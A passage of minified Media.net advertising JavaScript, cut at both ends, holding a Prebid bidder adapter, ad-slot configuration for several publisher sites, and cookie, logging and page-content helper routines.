t=window.document.body,e=window.document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}catch(t){return 0}}function fn(t,e){var n=new RegExp("[^a-zA-Z0-9-]"+e+":(.*?)([;},])").exec(t);return ot(n)&&n[1]?n[1]:null}function ln(t,e){var n=X(t,"params"),r=X(e,"gdprConsent"),o=X(e,"uspConsent"),i=X(t,"userId"),c=X(t,"schain")||{},a=function(){var t={vw:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,vh:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,ph:sn()};return JSON.stringify(t)}(),u={w:window.screen.width||-1,h:window.screen.height||-1},s=!(!r||!r.gdprApplies),f=!!o,l=!!zt.getConfig("coppa"),p=t.params.site.ext.dcfp;return Object.assign({},{customer_id:n.cid},{gdpr_applies:s},s&&{gdpr_consent_string:r.consentString||""},{usp_applies:f},f&&{usp_consent_string:o||""},{coppa_applies:l},-1!==u.w&&-1!==u.h&&{screen:u},{pageinfo:a},i&&{user_id:i},!it(c)&&{schain:c},p&&{dcfp:p},!it(tn)&&{user_agent_data:tn})}function pn(t){var e,n={id:t.bidId,ext:{dfp_id:t.adUnitCode,display_count:t.bidRequestsCount},all:t.params},r=X(t,"mediaTypes.banner.sizes")||[];if(r.length>0&&(n.banner=ot(e=r)&&2===e.length&&!ot(e[0])?[un(e)]:e.map((function(t){return un(t)}))),t.nativeParams)try{n.native=JSON.stringify(t.nativeParams)}catch(t){"".concat("medianet"," : Incorrect JSON : bidRequest.nativeParams")}t.params.crid&&(n.tagid=t.params.crid.toString());var o=parseFloat(t.params.bidfloor);o&&(n.bidfloor=o);var i=function(t){var e=document.getElementById(t);if(e&&e.getBoundingClientRect){var n=e.getBoundingClientRect(),r={};return r.top_left={y:n.top,x:n.left},r.bottom_right={y:n.bottom,x:n.right},r}return null}(t.adUnitCode);if(i&&n.banner&&0!==n.banner.length){var c=function(t){return{top_left:{x:t.top_left.x+window.pageXOffset,y:t.top_left.y+window.pageYOffset},bottom_right:{x:t.bottom_right.x+window.pageXOffset,y:t.bottom_right.y+window.pageYOffset}}}(i);n.ext.coordinates=c}var a=function(t){var e=[];"function"==typeof t.getFloor&&[Ve,Ge,ze].forEach((function(n){t.mediaTypes.hasOwnProperty(n)&&(n===Ve?t.mediaTypes.banner.sizes.forEach((function(r){dn(t,n,r,e)})):dn(t,n,"*",e))}));return e}(t);return a&&a.length>0&&(n.bidfloors=a),t.ortb2Imp&&(n.ortb2Imp=t.ortb2Imp),n}function dn(t,e,n,r){var o=t.getFloor({currency:"USD",mediaType:e,size:n})||{};n.length>1&&(o.size=n),o.mediaType=e,r.push(o)}function vn(t,e){nn(),e=ot(e)&&e||[];var n={logid:"kfk",evtid:"projectevents",project:"prebid"};return n.acid=X(e,"0.auctionId")||"",n.cid=en.medianetGlobals.cid||"",n.crid=e.map((function(t){return X(t,"params.0.crid")||t.adUnitCode})).join("|"),n.adunit_count=e.length||0,n.dn=Ze.urlData.domain||"",n.requrl=Ze.urlData.page||"",n.istop=Ze.urlData.isTop||"",n.event=t.name||"",n.value=t.value||"",n.rd=t.related_data||"",n}function hn(t,e){var n,r={protocol:"https",hostname:"qsearch-a.akamaihd.net/log",search:vn(t,e)};ct(((n=r).protocol||"http")+"://"+(n.host||n.hostname+(n.port?":".concat(n.port):""))+(n.pathname||"")+(n.search?"?".concat(Q.formatQS(n.search||"")):"")+(n.hash?"#".concat(n.hash):""))}!function(){try{var t=window.navigator.userAgentData;if(!t)return;tn=function(t){return t?{mobile:t.mobile,brands:t.brands,platform:t.platform}:{}}(t),t.getHighEntropyValues(Qe).then((function(t){tn=t})).catch((function(t){}))}catch(t){}}();var gn={code:"medianet",gvlid:142,supportedMediaTypes:["banner"],isBidRequestValid:function(t){return t.params?t.params.cid&&rt(t.params.cid)&&(!rt(e=t.params.cid)||e&&0!==e.length)?(Object.assign(en.medianetGlobals,!en.medianetGlobals.cid&&{cid:t.params.cid}),!0):("".concat("medianet"," : cid should be a string"),!1):("".concat("medianet"," : Missing bid parameters"),!1);var e},buildRequests:function(t,e){var n,r,o=function(t,e){return{site:on(t[0].params.site),ext:ln(t[0],e),id:t[0].auctionId,imp:t.map((function(t){return pn(t)})),ortb2:e.ortb2||{},tmax:e.timeout||zt.getConfig("bidderTimeout")}}(t,e);return{method:"POST",url:(n=e.bidderCode,r=o.ext.customer_id,("teads"===n?"https://prebid.media.net/rtb/teads":"https://prebid.media.net/rtb/hb-cm")+"?cid="+encodeURIComponent(r)),data:JSON.stringify(o)}},interpretResponse:function(t,e){var n=[];if(!t||!t.body)return"".concat("medianet"," : response is empty"),n;var r=t.body.bidList;return ot(r)&&0!==r.length?n=r.filter((function(t){return function(t){return!1===t.no_bid&&parseFloat(t.cpm)>0}(t)})):("".concat("medianet"," : no bids"),n)},getUserSyncs:function(t,e){var n,r=!it(n=e)&&n[0].body&&n[0].body.ext&&ot(n[0].body.ext.csUrl)?n[0].body.ext.csUrl:[];return t.iframeEnabled?an(r,"iframe"):t.pixelEnabled?an(r,"image"):void 0},onTimeout:function(t){try{hn({name:We,value:t.length,related_data:t[0].timeout||zt.getConfig("bidderTimeout")},t)}catch(t){}},onBidWon:function(t){try{hn({name:Xe,value:t.cpm,related_data:t.ext.pvid},[t]),ct(t.ext.nurl)}catch(t){}},clearMnData:function(){Ze={}},getBidderParams:function(t){var e=t.crid,n=t.sessionDepth;en.medianetGlobals.cid=zt.getConfig("cid");var r=zt.getConfig("site")||{},o=function(){var t=document.getElementsByTagName("head");if(!t||0==t.length)return{};var e=t[0].getAttribute("data-info");return e?{mktp:fn(e,Ke),pg_type:fn(e,Je)}:{}}();r.ext=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ye(Object(n),!0).forEach((function(e){W()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ye(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({sd:n},o);var i=zt.getConfig("dcfp");return ot(i)&&i.length>0&&(r.ext.dcfp=i.join(",")),{cid:zt.getConfig("cid"),crid:e,site:r}}},yn=function(){function t(e){for(g()(this,t);e.length>0;){var n=[];n.push(e.shift()),t.executeCommands(n)}}return m()(t,[{key:"push",value:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.executeCommands(n)}}],[{key:"executeCommands",value:function(t){f(t)&&t.forEach((function(t){try{t()}catch(t){window.console&&window.console.error(t)}}))}}]),t}(),mn={1:{tp:"C",act:["DISABLE_COOKIESYNC"]}},bn=!1;function wn(t){bn||(bn=!0,Gt({gdprConsent:{gdprApplies:t.gd},refererInfo:{canonicalUrl:t.pu,referer:t.pu},dcfp:t.dcfp,consentManagement:t.consentManagement,tcfV2PrivacyConfig:t.tcfV2PrivacyConfig||mn}),Ne(),Ae.start())}function xn(){}function Sn(){window.hbCMBidxc=window.hbCMBidxc||{},window.hbCMBidxc.execute=window.hbCMBidxc.execute||[],window.hbCMBidxc.execute=new yn(window.hbCMBidxc.execute),window.hbCMBidxc.initialiseAdapter=window.hbCMBidxc.initialiseAdapter||D(wn),window.hbCMBidxc.registerSlot=window.hbCMBidxc.registerSlot||D(Fe),window.hbCMBidxc.requestBids=window.hbCMBidxc.requestBids||D(Ue),window.hbCMBidxc.closeCMAuction=window.hbCMBidxc.closeCMAuction||D(He),window.hbCMBidxc.reportCMRendering=window.hbCMBidxc.reportCMRendering||D(qe),window.hbCMBidxc.setConfig=window.hbCMBidxc.setConfig||D(Gt),window.hbCMBidxc.getConfig=window.hbCMBidxc.getConfig||D(Vt),window.hbCMBidxc.limitDataProcessing=window.hbCMBidxc.limitDataProcessing||xn,window.hbCMBidxc.setGDPRApplicable=window.hbCMBidxc.setGDPRApplicable||xn,window.hbCMBidxc.setGDPRConsent=window.hbCMBidxc.setGDPRConsent||xn,window.hbCMBidxc.getAdxPrediction=window.hbCMBidxc.getAdxPrediction||xn,window.hbCMBidxc.ruleEngine=window.hbCMBidxc.ruleEngine||{},window.hbCMBidxc.ruleEngine.fetchRules=window.hbCMBidxc.ruleEngine.fetchRules||xn,window.hbCMBidxc.ruleEngine.applyRules=window.hbCMBidxc.ruleEngine.applyRules||xn}function On(){var t,e,n,r;t="HBCM-PB",e=Vt("svr"),R=t,P=e,Gt({bidderTimeout:2e3,maxAuctionDelay:1e3,syncsPerBidder:5,consentManagement:{timeout:500},staticConsentWait:!1}),Sn(),Ae=new Me(Vt("consentManagement").timeout),L[(n=gn).code]=n,null===(r=n.aliases)||void 0===r||r.forEach((function(t){a(t)?L[t]=n:L[t.code]=n}))}k(On)}]);window.hbCMBidxc.setConfig({cid:"8HB6N88UK",svr:"2.0.2"})}catch(e){}if(typeof(_mNDetails)=='undefined'){_mNDetails={};_mNDetails.idf=[];_mNDetails.locHash={};_mNDetails.adTgC=[];_mNDetails.upk=Math.round(new Date().getTime()/1000)+'.'+Math.floor((Math.random()*30000)+1);_mNDetails.beaconsQueue=[]}_mNDetails.depCtr=18;_mNDetails.modArr=["AD_PREFERENCE","INTERSCROLLER_ADS","CUSTOM_EVENTS","SLOT-LOADER","DFPV2","RTBS_HB","ABP","OVERLAY_ADS","DYNAMIC_TAG_PLACEMENT","CONT_EXTRACTION","SCROLL_TO_TEXT","PGID","SECONDARY_TAG_RENDERER","NEW_VIMP","URL_DISCREPANCY","AD_PRV_LOG","SPAM_PIXEL"];_mNDetails.privMap={"gdpr":["tcfV2"],"mspa":["gpp"],"wshp":[],"ccpa":["gpp","usp"]};var _mNSrv={"_sRcl":"","_wsip":"170721357","_hbReqId":"T1768867234C8S99U326"};_mN._foSettings={"REASON":{"CUSTOMER_SUSPENDED":"0","WINDOW_PROTOCOL_CONFLICT":34,"INCORRECT_IMPLEMENTATION_OF_ADTAG":48,"FORCED_HIDE_BLOCK":32,"UA_BLOCKED":50,"MNET_OPTOUT":51,"CLOSE_AD_PREFERENCE":56,"RTBS_FAILOVER_BIDDER_ID":58,"HIDE_MOBILE_OVERLAY":24,"MOBILE_OVERLAY_ALREADY_PRESENT":42,"NON_TIER_1_COUNTRY":9,"INTERSCROLLER_NON_MOBILE_UGD":62,"TCF_NO_LEGITIMATE_INTEREST":63,"DUPLICATE_SLOT":64,"OVERLAY_ADS_FAILOVER":71,"OVERLAY_FREQUENCY_CAPPED":75},"ACTION":{"ABORT_L2_LOAD":16,"STATUS_QUO":"0","HIDE_BLOCK":4,"ABORT_RENDERING":20}};_mN._mNRPConfig={"lurl":"https:\/\/lg3.media.net\/nerrping.php"};_mN._checkSync={"syncUrl":"https:\/\/hbx.media.net\/checksync.php","cs":"2","cv":"31"};_mN._rtbs={"_sCck":!0,"_enSrc":!0,"_sizeMaps":{"526725546":"300x250","423711995":"300x600","683134311":"300x250","632371619":"728x90"},"_BCCMaps":{},"_gblBCC":"","_timeout":"800","_minBid":"","_minBidEt":{"526725546":"1","318753568":"0.10","428595470":"0.10","735157142":"0.1","423711995":"0.10","683134311":"0.10","503506153":"0.10","983334488":"0.10","438531817":"0.10","578466705":"0.10","467182892":"0.10","632371619":"0.10"},"_disPrct":{"8CUL8C588":0},"_adTags":{"526725546":"383629633","318753568":"352818565","428595470":"234142812","735157142":"434244764","423711995":"846101377","683134311":"630472782","503506153":"358182298","983334488":"681236138","438531817":"697981860","578466705":"371443822","467182892":"835437428","632371619":"264643165"},"_infTags":"","_fObId":"7","_ybncaAbId":[4,459,313,460],"_ybncaMbId":[9,262,461,319,462],"_tObId":"6","_ybncabId":"|1|4|459|313|460|9|262|461|319|462|7|6|92|132|223|","_dfpBsBid":"153","_bsSBid":"98","_bsVar":98,"_logurl":"https:\/\/lg3.media.net\/rtblog.php","_fdfpwp":"","_dfp":!0,"_dfpAdTags":"","_dfpAdTagsEt":{"526725546":1,"318753568":1,"428595470":1,"735157142":1,"423711995":1,"683134311":1,"503506153":1,"983334488":1,"438531817":1,"578466705":1,"467182892":1,"632371619":1},"_dpid":"8PO3224DQ","_dfpTagContent":"<!DOCTYPE html><html><head>    <script type=\"text\/javascript\">        var iframeId=\"{{GOOGLE_IFRAME_ID}}\",dyncId=\"{{M_UNIQUE_ID}}\",requrl=\"{{M_REQURL}}\",tfcd=\"{{CHILD_DIRECTED_TREATMENT}}\",isLogEventSwitched=!1;function loadGpt(){var e=document.createElement(\"script\"),t=(e.async=!0,e.type=\"text\/javascript\",e.src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\",document.getElementsByTagName(\"script\")[0]);t.parentNode.insertBefore(e,t)}function createDivElement(e){var t=document.createElement(\"div\");t.id=e,document.body.appendChild(t)}function dfpCallback(e){var t=e&&!0===e.isEmpty;t&&!isLogEventSwitched?window._mNDetails.show(window.medianet_tagid,window):(t&&window.parent._mNDetails.checkAndHideAdxFrame(window.medianet_tagid),e.size&&e.size[0]&&e.size[1]&&(t=window.parent.document.getElementById(iframeId))&&(t.width=e.size[0],t.height=e.size[1]),isLogEventSwitched||callLog())}function callLog(){try{if(!window.mnet_triggered){for(var e,t,i=document.getElementById(window.google_placeholder).getElementsByTagName(\"iframe\"),n=i.length;n--;)if(\"hidden\"!==i[n].style.visibility&&\"none\"!==i[n].style.display){if(i[n].src&&-1!==i[n].src.toLowerCase().indexOf(\"googlesyndication.com\"))return window.parent._mNDetails.logAdX(window.medianet_tagid,window);if((t=(e=parent.window._mNDetails[window.medianet_tagid]._cmL1Require([\"_5l\"])[0].util.$1g(i[n]))[0]&&(e[0].body||e[0].getElementsByTagName(\"body\")[0]))&&0<t.children.length)return window.parent._mNDetails.logAdX(window.medianet_tagid,window)}return window.parent._mNDetails.logAdX(window.medianet_tagid,window,!0)}}catch(e){}}function $KY(e){return\"[object Array]\"===Object.prototype.toString.call(e)}function getSizeArray(e,t,i){var n;return $KY(e)?(n=parseInt(e[0],10)||0,e=parseInt(e[1],10)||0,0!=n&&0!=e||(n=t,e=i),[n,e]):[t,i]}function isSingleSize(e){return!$KY(e[0])}function getSizeArrayInInt(e,t,i){if(!$KY(e))return[t,i];if(isSingleSize(e))return getSizeArray(e,t,i);for(var n=e.length,d=[],o=0;o<n;o++)d.push(getSizeArray(e[o],t,i));return d}requrl=decodeURIComponent(requrl),window._mNDetails=window._mNDetails||{},window._mNDetails[dyncId]={},window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.setDFPSlot=function(e){var t,i;!document.getElementById(e.divId)&&e.slotId&&((t=window.parent.document.getElementById(iframeId))&&(t.width=e.width,t.height=e.height),i=getSizeArrayInInt(e.sizeList,e.width,e.height),window.medianet_tagid=e.tagid,window.medianet_dfpV2=e.v2,window.google_placeholder=e.divId,createDivElement(e.divId),window.googletag.cmd.push(function(){e.switchLogEvent&&(isLogEventSwitched=!0,window.googletag.pubads().addEventListener(\"slotOnload\",callLog)),e.nonPersonalized&&window.googletag.pubads().setRequestNonPersonalizedAds(1),e.restrictDataProcessing&&window.googletag.pubads().setPrivacySettings({restrictDataProcessing:!0}),window.googletag.pubads().addEventListener(\"slotRenderEnded\",dfpCallback),window.googletag.pubads().set(\"page_url\",requrl),\"1\"===tfcd&&window.googletag.pubads().setTagForChildDirectedTreatment(1),window._mNDetails[dyncId].gtag=window.googletag.defineSlot(e.slotId,i,e.divId).addService(window.googletag.pubads())}))},window.setDFPDisplay=function(t){window.setDFPSlot(t),window.googletag.cmd.push(function(){if(\"object\"==typeof t.target)for(var e in t.target)window._mNDetails[dyncId].gtag.setTargeting(e,t.target[e]);\"function\"==typeof t.applyRules&&t.applyRules([window._mNDetails[dyncId].gtag]),window.googletag.enableServices(),window.googletag.display(t.divId)})},window._mNDetails.show=function(e,t,i){i=i||!1,window.mnet_triggered=!0,parent._mNDetails.showV2(medianet_tagid,t,i)},function(){var e=String.fromCharCode.apply(null,[95,109,78,68,101,116,97,105,108,115]);window[e]=window[e]||{},window[e].show=window._mNDetails.show}(),window._mNDetails.directAdShow=function(e){window.medianet_dfpV2?parent._mNDetails.directAdShowV2(e):parent._mNDetails.directAdShow(e)};    <\/script><\/head><body onload=\"loadGpt()\"><\/body><\/html>","_dfpael":"","_adxBuckets":[],"_riFr":[],"_riScr":"","_openxSizeFlag":!1,"_lzldTag":"","_dfpSbx":!0,"_rAtoY":[],"_rAtoYB":[],"_rYtoA":[],"_natRAc":[],"_hbCid":"8HB6N88UK","_hbGv":"hbCMBidxc","_hbAU":!0,"_pbcm":1,"_dfpL1":{"318753568":{"slot":"\/45361917,22670386739\/8CUL8C588-318753568-canyoumicrowaveit.com_rectangle","elemId":"div-gpt-ad-8CUL8C588318753568","width":300,"height":250},"423711995":{"slot":"\/45361917,22670386739\/8CUL8C588-423711995-listsofscholarships_-_600x600","elemId":"div-gpt-ad-8CUL8C588423711995","width":300,"height":600},"428595470":{"slot":"\/45361917,22670386739\/8CUL8C588-428595470-canyoumicrowaveit.com_in-content","elemId":"div-gpt-ad-8CUL8C588428595470","width":300,"height":250},"438531817":{"slot":"\/45361917,22670386739\/8CUL8C588-438531817-login-bank.org_sidebar","elemId":"div-gpt-ad-8CUL8C588438531817","width":160,"height":600},"467182892":{"slot":"\/45361917,22670386739\/8CUL8C588-467182892-ccbank.us_-_bottom_one","elemId":"div-gpt-ad-8CUL8C588467182892","width":300,"height":250},"503506153":{"slot":"\/45361917,22670386739\/8CUL8C588-503506153-listsofscholarships_-_sidebar","elemId":"div-gpt-ad-8CUL8C588503506153","width":160,"height":600},"526725546":{"slot":"\/45361917,22670386739\/8CUL8C588-526725546-creditspot_-_600x250_-_2","elemId":"div-gpt-ad-8CUL8C588526725546","width":600,"height":250},"578466705":{"slot":"\/45361917,22670386739\/8CUL8C588-578466705-login-bank.org_rectangle","elemId":"div-gpt-ad-8CUL8C588578466705","width":300,"height":250},"632371619":{"slot":"\/45361917,22670386739\/8CUL8C588-632371619-ccbank_-_ATF","elemId":"div-gpt-ad-8CUL8C588632371619","width":600,"height":200},"683134311":{"slot":"\/45361917,22670386739\/8CUL8C588-683134311-listsofscholarships_-_600x250","elemId":"div-gpt-ad-8CUL8C588683134311","width":600,"height":250},"735157142":{"slot":"\/45361917,22670386739\/8CUL8C588-735157142-canyoumicrowaveit.com_top","elemId":"div-gpt-ad-8CUL8C588735157142","width":728,"height":90},"983334488":{"slot":"\/45361917,22670386739\/8CUL8C588-983334488-login-bank.org_bottom_new","elemId":"div-gpt-ad-8CUL8C588983334488","width":300,"height":250}}};_ld("_5l",[],function(){"use strict";return _mN});!function(n){"use strict";_ld("_0F",function(){function i(n){return""!==n&&null!=n}return{grct:function(n){return""},$Ai:i,$Aj:function(n){for(var r,t=["medianet_","rtnet_","fl_","si_","sz_","vi_","yc_","insrc_","lm_","srchsense_","amp_","loc_","psf_","fgm_","pfm_","acu_","crv_","mvo_","mn_","dm_"],_=0,u=t.length;_<u;_++)if(r=t[_]+n,i(window[r]))return window[r];return""},$Ak:function(n){try{return/^\dPO[0-9A-Z]{6}$/.test(n)}catch(n){}return!1},$2K:function(n,r){for(var t in r)r.hasOwnProperty(t)&&(n[t]=r[t]);return n}}}),n._util=_lr(["_0F"])[0]}(_mN);!function(e,l){"use strict";e._util=e._util||{},e._util.mngc=function(e){try{if(!l.cookie)return"";for(var t=l.cookie.indexOf(e+"=");0<t&&";"!=l.cookie.substring(t-1,t)&&" "!=l.cookie.substring(t-1,t);)t=l.cookie.indexOf(e+"=",t+1);var i,n=t+e.length+1;return t||e===l.cookie.substring(0,e.length)?-1===t?null:(-1===(i=l.cookie.indexOf(";",n))&&(i=l.cookie.length),unescape(l.cookie.substring(n,i))):null}catch(e){return null}},e._util.mnsc=function(e,t,i,n,o,c,r,u){try{u=u||"lax";var s=new Date,a=(s.setTime(s.getTime()),"none"===u.toLowerCase()&&(c=!0),i=i&&1e3*i*60*60*24,r&&(i=1e3*r*60),new Date(s.getTime()+i));l.cookie=e+"="+escape(t)+(i?";expires="+a.toGMTString():"")+(n?";path="+n:"")+(o?";domain="+o:"")+";samesite="+u+(c?";secure":"")}catch(e){}}}(_mN,document);_ld("_5W",[_mN,"_5I","_5K"],function(c,u,t){"use strict";function _(){return t.$1X?top.document:document}return{$K8:function(s){if(!s||0==s.length)return"";u.$KY(s)||(s=[s]);var e="";try{for(var t=function(){for(var t,e=[],r=s.length,n=0;0==e.length&&n!=r;){for(var a=s[n],u=_(),l=u.evaluate(a,u,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),o=0;o<l.snapshotLength;o++){var h=l.snapshotItem(o);(t=h)&&t.parentNode&&t.parentNode.nodeName&&"SCRIPT"==t.parentNode.nodeName.toUpperCase()||e.push(h.nodeValue)}n++}return e}(),r=0;r<t.length;r++){var n=t[r].replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,"").replace(/\s+/g," ");n&&(e+=n+"@#@")}return e}catch(t){return e}},$K9:function(t,e,r){if(!t)return"";e=e||"";for(var n,a=new RegExp(e),u="",l=(void 0!==c._customXpathSeparator&&(u=c._customXpathSeparator),t.split("@#@")),o=[],h=0;h<l.length;h++)l[h]&&l[h]!=e&&0!=(n=l[h].replace(a,u).replace(/^\s+/,"").replace(/\s+$/,"")).length&&o.push(n);for(var t=0,s=(r=Math.abs(r)>o.length?o.length:r,o.length),_=(r&&0<r&&(s=r),""),p=t=r&&r<0?o.length+r:t;p<s;p++)_=_+o[p]+"@#@";return _},$7X:function(t){if(!t)return"";try{for(var e=[],r=_(),n=r.evaluate(t,r,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0;a<n.snapshotLength;a++)e.push(n.snapshotItem(a));return e=u.$KY(e)?e[0]:e}catch(t){return""}}}}),_mN._util.$1H=_lr(["_5W"])[0].$K8,_mN._util.$K9=_lr(["_5W"])[0].$K9,_mN._util.$7X=_lr(["_5W"])[0].$7X;_ld("_5A",[_mN],function(e){"use strict";var n=e.util,$="titlexpath",i="brd_crm_xpath",c="citystpc_xpath",u="saperator",a="generic_xpath",K="clean_xpath";function h(t,r){var i=[t,r,"default"];this.$IX=function(t){for(var r=0;r<i.length;r++){var $=i[r];try{if(void 0!==e._customerXpath[$]&&void 0!==e._customerXpath[$][t])return e._customerXpath[$][t]}catch(t){}}return""},this.$1H=function(t,r){return e._util.$1H?n.$KU(r)&&n.$KX(e._util.$K9)?e._util.$K9(e._util.$1H(t),r):e._util.$1H(t):""},this.$1I=function($,t){return n.$KY(t)&&n.each(t,function(t){var r;n.$KU(t.search)&&(r=t.replace||"",$=$.replace(new RegExp(t.search),r))}),$},this.$IY=function(t,r,$){return this.$1I(this.$1H(this.$IX(t),r),$)}}function l(t){return t=t.replace(/[,&>\/]/g," ").replace(/\s+/g," ")}return{$IV:function(t){var r;n.$KX(e._util.$1H)&&(r=new h(t.$KL("crid"),n.$Kh(t.$KL("requrl"))),t.$KK("tl",n.$Ki(l(r.$IY($))),[t.$L5]),t.$KK("bct",n.$Ki(l(r.$IY(i,r.$IX(u),r.$IX(K)))),[t.$L5]),t.$KK("ctsp",n.$Ki(r.$IY(c)),[t.$L5]),t.$KK("gen",n.$Ki(r.$IY(a)),[t.$L5]))}}});_ld("_9",function(){return{$s:{$z:"e"},$t:{$00:"dy",$01:"insl",$02:"gpt",$03:"main"},$u:{$04:"i",$05:"a"},$v:"lraevt",$w:{TCF:{$06:"tcfEvt::tcReady",$07:"tcfApi::tcLoaded",$08:"gblTcf"},CDL:{$Ll:"cdeplbl_ready",$Lm:"cdeplbl_api_present"}},$x:{$09:"92"}}});_ld("_2",[_mN],function(t){"use strict";var l=t.util,K="vgd_",n={};function i(){var i={},u={},$={},c={},r={},s={},f={},h={},o={};function e(t,n,i){l.$KU(n)&&l.$KV(i)&&(t[n]=i)}function t(t){var i={};return l.each(t,function(t,n){i[K+n]=t}),i}this.$2b=function(t,n){e(i,t,n)},this.$2c=function(t,n){e(u,t,n)},this.$2d=function(t,n){e($,t,n)},this.$2e=function(t,n){this.$2d(t,n),this.$2f(t,n)},this.$2f=function(t,n,i){e(i?r:c,t,n)},this.$2g=function(t,n,i){e(i?f:s,t,n)},this.$2h=function(t,n,i){e(i?o:h,t,n)},this.$2i=function(){return i},this.$2j=function(){return c},this.$2k=function(){return r},this.$2l=function(){return s},this.$2m=function(){return f},this.$2n=function(){return h},this.$2o=function(){return o},this.$2p=function(){return t(l.$1V(u,i))},this.$2q=function(){return t(l.$1V($,i))},this.$LA=function(i){function t(t,n){l.$Kf(n)||i.$KK(t,l.$Ki(JSON.stringify(n)),[i.$L6])}t("lp",this.$2i()),t("pvl",this.$2j()),t("pvlp",this.$2k()),t("cl",this.$2l()),t("clp",this.$2m()),t("acl",this.$2n()),t("aclp",this.$2o())}}return{$2a:function(t){return l.$KU(t)&&!l.$KV(n[t])&&(n[t]=new i),n[t]}}});function setup(_){"use strict";var t,m=_._util,d=m.$Aj("height"),i=m.$Aj("width"),N=m.$Aj("misc"),a=m.$Aj("pid"),c={_cid:m.$Aj("cid")||"",_crid:m.$Aj("crid")||"",_size:d&&i?i+"x"+d:"",_fd:m.$Aj("fd")||"",_acid:m.$Aj("auctionid")||"",_c:"",_chnm2:m.$Aj("chnm2")||"",_chnm3:m.$Aj("chnm3")||"",_bdrId:m.$Aj("bdrId")||"",_sbdrId:m.$Aj("sbdrId")||"",_csip:m.$Aj("csip")||"",_be:m.$Aj("be")||"",_bdata:m.$Aj("bdata")||"",_ydata:m.$Aj("ydata")||"",_matchstr:N&&N.matchString||"",_cmatchstr:N&&N.cmatchString||"",_tpid:m.$Aj("tpid")||"",_pid:m.$Ak(a)?a:"",_chid:m.$Aj("chid")||"",_ts:m.$Aj("ts")||"",_bae:m.$Aj("bae")||"",_inapp:m.$Aj("app")||"",_ypl:m.$Aj("ypl")||""};for(t in c)c.hasOwnProperty(t)&&!m.$Ai(_[t])&&m.$Ai(c[t])&&(_[t]=c[t])}_mN="object"==typeof _mN?_mN:{},_mNDetails="object"==typeof _mNDetails?_mNDetails:{},_mNE="object"==typeof _mNE?_mNE:void 0,setup(_mN);var _mN_ctr,_mN_Idf=_mN._crid||"dtag",_mN_ctrM="ctrMain_"+(_mN_Idf=_mN._slot&&1===_mN._slot?"dtag":_mN_Idf);!document.getElementById("_mN_dy_"+_mN_Idf)&&void 0===_mNDetails[_mN_Idf]||(_mN_ctr=_mNDetails[_mN_ctrM]?parseInt(_mNDetails[_mN_ctrM],10)+1:1,_mN_Idf+="_"+_mN_ctr,_mNDetails[_mN_ctrM]=_mN_ctr),_mNDetails[_mN_Idf]=_mNDetails[_mN_Idf]||{},_mNDetails[_mN_Idf].depCtr=_mNDetails.depCtr||0,_mNDetails[_mN_Idf].modArr=_mNDetails.modArr||[],_mNDetails.depCtr=0;_ld("_58",[_mN,_mNDetails,"_5c"],function(i,t,$){"use strict";var n={},o=i.util;function s(t){var u={};this.$L5=0,this.$L6=1,this.$L7=2,this.$L8=3,this.init=function(){this.$KK("vi",t,[this.$L5]);var i=$.$Kz(this),n=this;o.each(i,function(i,t){n[t]=i})},this.$KK=function(i,t,n){var $,s,h;o.$KU(i)&&(n=n||[],void 0!==u[i]&&($=[u[i].options,n],h=$,o.each(s,function(i){o.$KM(h,i)||h.push(i)}),n=h),u[i]={value:t,options:n})},this.$IG=function(i,t){void 0===u[i]?this.$KK(i,t,[this.$L5]):u[i].value=t},this.$KL=function(i,t){return void 0===u[i]?"":(i=u[i].value,!0===t?o.$Kj(i):i)},this.$L9=function(){var n=new s(this.$KL("vi"));return o.each(u,function(i,t){n.$KK(t,i.value,i.options)}),n},this.$L$=function(n){var $={},s=this;return o.each(u,function(i,t){"all"!==n&&!o.$KM(i.options,n)||(n===s.$L7&&(t="vgd_"+t),$[t]=i.value)}),$},this.$IL=function(){return o.$1c(this.$IM(),!1,!0)},this.$IM=function(){var i=o.$1V(this.$L$(this.$L6),this.$L$(this.$L7)),t=this.$L$(this.$L8);return o.$Kf(t)||(i.l3d=o.$Ki(JSON.stringify(t))),i},this.init()}return{$IC:function(i){return o.$KU(i)&&!o.$KV(n[i])&&(n[i]=new s(i)),n[i]}}});_ld("_5c",[_mN,_mNDetails,"_9","_5G"],function(s,e,t,n){"use strict";var h=s.util,r=s._util;function $(u){this.$IN=function(){var t=u.$KL("customL2Host"),n=r.$Aj("l2origin"),t=h.$KU(t)?t:h.$KU(n)?h.$Kh(n):s._l2hst;return"https://"+t},this.$IQ=function(t){return u.$KL("rtbs")?this.$IR(t):null},this.$IR=function(t){var n=u.$KL("crid"),n=h.$Kd(e,"_mN_dy_"+n);if(n)return h.$Kd(n,t)},this.$Kr=function(){return[u.$KL("cid"),u.$KL("crid")]},this.$IS=h.$KW(s._slot)?t.$u.$05:h.$KW(s._insl)?t.$u.$04:void 0,this.$IO=function(){return n.$IO(u.$KL("crid"))},this.$L0=function(t){e.updateLocHash(u.$KL("crid"),u.$KL("vi"),t)},this.$L1=function(){return e.getLocHash(u.$KL("crid"),u.$KL("vi"))},this.$L2=function(t){h.$KY(t)||(t=[t]);var n,r,$=[],i="";for(h.each(e.privacy.$A3(),function(t,n){i+="&"+n+"="+t}),n=0,r=t.length;n<r;n++){var c=t[n]+"&hvsid="+u.$IO()+i+"&vgd_l2type="+u.$KL("l2type");c=function(t){s._trunLogUrl?(t=h.$2B(t,s._trunLogUrl),t+="&vgd_end=2"):t+="&vgd_end=1";return t}(h.$1e(c,"vgd_len",c.length)),$.push(c)}h.$1d($)},this.$L3=function(){void 0===e.adTagList&&(e.adTagList=[]),h.$KU(u.$KL("crid"))&&(e.adTagList.push(u.$KL("crid")),1<e.adTagList.length)&&u.$KK("npgv","1",[u.$L6])},this.$L4=function(){function 